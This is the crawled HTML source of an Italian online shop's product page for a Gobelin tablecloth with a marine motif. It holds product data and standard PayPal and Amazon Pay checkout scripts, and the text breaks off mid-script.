

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/tovaglie/2857-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.html
body_size: 23852
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Tovaglia Copritavola Quadrato In Tessuto Gobelin Con Motivo Marino: Marina. | Creazioni Lory</title><meta name="description" content="Tovaglia copritavola quadrato in tessuto gobelin con motivo marino: marina. | CREAZIONI LORY"><meta name="description" content="Tovaglia Copritavola realizzata in splendido tessuto Gobelin, dall&#039;effetto arazzo. Gli incantevoli motivi che renderanno elegante la tua tavola sono realizzati con lavorazioneartigianale su telaio Jacquard. Perfetta per chi ama arredare la propria tavola con biancheria unica e di alta qualita&#039;. Prodotto realizzato interamente in Italia. Composizione 75% Cotone e 25% Poliestere. Dimensione: 140x140 cm. Lavaggio: 40 gradi."><link rel="canonical" href="https://www.biancheriaperlacasa.it/tovaglie/2857-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"3001","id_attribute_group":"1","attribute":"rosso","group":"colore_prodotto"},{"id_attribute":"3037","id_attribute_group":"4","attribute":"cotone","group":"tessuto"},{"id_attribute":"3406","id_attribute_group":"2","attribute":"140_x_140_cm","group":"misura"},{"id_attribute":"3016","id_attribute_group":"1","attribute":"blue","group":"colore_prodotto"},{"id_attribute":"3373","id_attribute_group":"2","attribute":"4_posti","group":"misura"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"10593":[{"id_image":"59371","id_product_attribute":"10593","legend":"Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Rosso, Misura - 4 posti"}],"10651":[{"id_image":"59727","id_product_attribute":"10651","legend":"Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Tessuto - Cotone, Misura - 4 posti"}],"12623":[{"id_image":"74543","id_product_attribute":"12623","legend":"Tovaglia copritavola quadrato in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Tessuto - Cotone, Misura - 4 posti"}]};
var combinations = {"10593":{"attributes_values":{"1":"Rosso","2":"140 x 140 cm","4":"Cotone"},"attributes":[3001,3406,3037],"price":18.5,"specific_price":{"id_specific_price":"187308","id_specific_price_rule":"0","id_cart":"0","id_product":"2857","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10593","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"HB0189","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":59371,"list":"'3001','3406','3037'"},"10651":{"attributes_values":{"1":"Blue","2":"140 x 140 cm","4":"Cotone"},"attributes":[3016,3406,3037],"price":18.5,"specific_price":{"id_specific_price":"187309","id_specific_price_rule":"0","id_cart":"0","id_product":"2857","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10651","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"HB0189-BLU","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":59727,"list":"'3016','3406','3037'"},"12623":{"attributes_values":{"1":"Blue","2":"4 posti","4":"Cotone"},"attributes":[3016,3373,3037],"price":18.5,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"HB0189-BLU","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":74543,"list":"'3016','3373','3037'"}};
var combinationsFromController = {"10593":{"attributes_values":{"1":"Rosso","2":"140 x 140 cm","4":"Cotone"},"attributes":[3001,3406,3037],"price":18.5,"specific_price":{"id_specific_price":"187308","id_specific_price_rule":"0","id_cart":"0","id_product":"2857","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10593","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"HB0189","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":59371,"list":"'3001','3406','3037'"},"10651":{"attributes_values":{"1":"Blue","2":"140 x 140 cm","4":"Cotone"},"attributes":[3016,3406,3037],"price":18.5,"specific_price":{"id_specific_price":"187309","id_specific_price_rule":"0","id_cart":"0","id_product":"2857","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10651","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"HB0189-BLU","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":59727,"list":"'3016','3406','3037'"},"12623":{"attributes_values":{"1":"Blue","2":"4 posti","4":"Cotone"},"attributes":[3016,3373,3037],"price":18.5,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"HB0189-BLU","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":74543,"list":"'3016','3373','3037'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-14 13:54:17';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1768395257;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 59371;
var id_lang = 1;
var id_product = 2857;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 16.65;
var productBasePriceTaxExcluded = 16.65;
var productBasePriceTaxIncl = 16.65;
var productHasAttributes = true;
var productPrice = 13.95;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 16.65;
var productReference = 'parent-HB0189';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"187308","id_specific_price_rule":"0","id_cart":"0","id_product":"2857","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10593","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 3;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -3;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/tovaglie/2857-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Tovaglia copritavola quadrato in tessuto gobelin con motivo marino: marina. | Creazioni lory" /><meta property="og:description" content="Tovaglia Copritavola realizzata in splendido tessuto Gobelin, dall&#039;effetto arazzo. Gli incantevoli motivi che renderanno elegante la tua tavola sono realizzati con lavorazioneartigianale su telaio Jacquard. Perfetta per chi ama arredare la propria tavola con biancheria unica e di alta qualita&#039;. Prodotto realizzato interamente in Italia. Composizione 75% Cotone e 25% Poliestere. Dimensione: 140x140 cm. Lavaggio: 40 gradi." /><meta property="og:image" content="https://www.biancheriaperlacasa.it/59371-large_default/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" /><meta property="product:pretax_price:amount" content="13.95" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768395256"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + 